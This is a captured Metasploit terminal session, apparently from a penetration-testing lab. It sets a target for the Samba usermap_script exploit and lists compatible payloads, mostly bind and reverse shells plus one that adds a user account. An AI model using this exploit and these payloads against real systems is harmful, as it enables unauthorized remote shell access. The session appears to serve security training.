 1 2 3 4 2025-03-30
File Actions Edit View Help
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.214.139
RHOSTS => 192.168.214.139
msf6 exploit(multi/samba/usermap_script) > show payloads
Compatible Payloads
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/adduser . normal No Add user with useradd
1 payload/cmd/unix/bind_awk . normal No Unix Command Shell, Bind TCP (via AWK)
2 payload/cmd/unix/bind_busybox_telnetd . normal No Unix Command Shell, Bind TCP (via BusyBox telnetd)
3 payload/cmd/unix/bind_inetd . normal No Unix Command Shell, Bind TCP (inetd)
4 payload/cmd/unix/bind_jjs . normal No Unix Command Shell, Bind TCP (via jjs)
5 payload/cmd/unix/bind_lua . normal No Unix Command Shell, Bind TCP (via Lua)
6 payload/cmd/unix/bind_netcat . normal No Unix Command Shell, Bind TCP (via netcat)
7 payload/cmd/unix/bind_netcat_gaping . normal No Unix Command Shell, Bind TCP (via netcat -e)
8 payload/cmd/unix/bind_netcat_gaping_ipv6 . normal No Unix Command Shell, Bind TCP (via netcat -e) IPv6
9 payload/cmd/unix/bind_perl . normal No Unix Command Shell, Bind TCP (via Perl)
10 payload/cmd/unix/bind_perl_ipv6 . normal No Unix Command Shell, Bind TCP (via perl) IPv6
11 payload/cmd/unix/bind_r . normal No Unix Command Shell, Bind TCP (via R)
12 payload/cmd/unix/bind_ruby . normal No Unix Command Shell, Bind TCP (via Ruby)
13 payload/cmd/unix/bind_ruby_ipv6 . normal No Unix Command Shell, Bind TCP (via Ruby) IPv6
14 payload/cmd/unix/bind_socat_sctp . normal No Unix Command Shell, Bind SCTP (via socat)
15 payload/cmd/unix/bind_socat_udp . normal No Unix Command Shell, Bind UDP (via socat)
16 payload/cmd/unix/bind_zsh . normal No Unix Command Shell, Bind TCP (via Zsh)
17 payload/cmd/unix/generic . normal No Unix Command, Generic Command Execution
18 payload/cmd/unix/pingback_bind . normal No Unix Command Shell, Pingback Bind TCP (via netcat)
19 payload/cmd/unix/pingback_reverse . normal No Unix Command Shell, Pingback Reverse TCP (via netcat)
20 payload/cmd/unix/reverse . normal No Unix Command Shell, Double Reverse TCP (telnet)
21 payload/cmd/unix/reverse_awk . normal No Unix Command Shell, Reverse TCP (via AWK)
22 payload/cmd/unix/reverse_bash_telnet_ssl . normal No Unix Command Shell, Reverse TCP SSL (telnet)
23 payload/cmd/unix/reverse_jjs . normal No Unix Command Shell, Reverse TCP (via jjs)
24 payload/cmd/unix/reverse_ksh . normal No Unix Command Shell, Reverse TCP (via Ksh)
25 payload/cmd/unix/reverse_lua . normal No Unix Command Shell, Reverse TCP (via Lua)
26 payload/cmd/unix/reverse_ncat_ssl . normal No Unix Command Shell, Reverse TCP (via ncat)
27 payload/cmd/unix/reverse_netcat . normal No Unix Command Shell, Reverse TCP (via netcat)
28 payload/cmd/unix/reverse_netcat_gaping . normal No Unix Command Shell, Reverse TCP (via netcat -e)
29 payload/cmd/unix/reverse_openssl . normal No Unix Command Shell, Double Reverse TCP SSL (openssl)
30 payload/cmd/unix/reverse_perl . normal No Unix Command Shell, Reverse TCP (via Perl)
31 payload/cmd/unix/reverse_perl_ssl . normal No Unix Command Shell, Reverse TCP SSL (via perl)
32 payload/cmd/unix/reverse_php_ssl . normal No Unix Command Shell, Reverse TCP SSL (via php)
33 payload/cmd/unix/reverse_python . normal No Unix Command Shell, Reverse TCP (via Python)
34 payload/cmd/unix/reverse_python_ssl . normal No Unix Command Shell, Reverse TCP SSL (via python)
35 payload/cmd/unix/reverse_r . normal No Unix Command Shell, Reverse TCP (via R)
36 payload/cmd/unix/reverse_ruby . normal No Unix Command Shell, Reverse TCP (via Ruby)
37 payload/cmd/unix/reverse_ruby_ssl . normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
38 payload/cmd/unix/reverse_socat_sctp . normal No Unix Command Shell, Reverse SCTP (via socat)
39 payload/cmd/unix/reverse_socat_tcp . normal No Unix Command Shell, Reverse TCP (via socat)
40 payload/cmd/unix/reverse_socat_udp . normal No Unix Command Shell, Reverse UDP (via socat)
Scan Details
Vulnerabilities